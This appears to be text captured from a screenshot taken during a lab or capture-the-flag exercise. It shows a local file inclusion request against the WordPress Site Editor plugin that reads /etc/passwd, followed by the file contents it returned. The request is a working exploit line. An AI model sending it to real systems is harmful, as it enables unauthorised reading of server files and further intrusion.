 10.10.10.4/h3l105/wp-conten
10.10.10.4/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:
/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false {"success":true,"data":{"output":[]}}